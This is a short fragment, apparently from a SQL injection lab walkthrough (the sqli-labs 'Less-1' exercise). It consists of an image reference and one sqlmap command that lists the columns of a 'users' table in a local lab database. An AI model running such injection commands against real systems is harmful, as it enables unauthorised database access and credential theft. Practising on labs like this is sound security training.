 sqlmap -u http://192.168.1.100/Less-1/?id=1 -D security -T users --columns